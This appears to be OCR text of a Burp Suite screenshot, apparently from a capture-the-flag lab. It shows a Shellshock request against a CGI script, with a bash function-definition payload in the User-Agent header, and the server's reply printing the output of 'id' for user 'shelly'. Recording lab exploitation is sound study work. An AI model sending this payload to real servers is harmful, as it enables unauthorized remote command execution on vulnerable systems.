 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × cgi-bin × user.sh × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Content-Length: 0
4 User-Agent: () { :; }; echo; /usr/bin/id
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 08:02:50 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 129
7
8 uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),
116(sambashare)
9